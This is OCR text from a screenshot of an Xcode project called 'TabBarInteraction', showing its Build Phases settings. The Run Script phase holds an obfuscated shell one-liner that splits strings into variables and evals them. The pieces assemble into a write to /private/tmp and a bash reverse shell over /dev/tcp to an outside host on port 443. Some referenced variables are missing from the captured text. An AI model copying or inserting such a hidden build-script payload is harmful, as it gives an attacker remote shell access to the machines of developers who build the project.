 TabBarInteraction
iPod touch (7th generation)
TabBarInteraction: Ready | Today at 17:46
1
FirstViewController.swift
TabBarInteraction.xcodeproj
TabBarInteraction
TabBarInteraction
TabBarInteraction
Supporting Files
FirstViewController.swift
SecondViewController.swift
WheelView.swift
ClockView.swift
TabbarInteractable.swift
Products
General
Signing & Capabilities
Resource Tags
Info
Build Settings
Build Phases
Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Dependencies (0 items)
Compile Sources (6 items)
Link Binary With Libraries (0 items)
Copy Bundle Resources (3 items)
Run Script
Shell /bin/sh
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$
hj$ip$jv$kbb$lhb$n$og$pm$qs";
6
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.
Show environment variables in build log
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d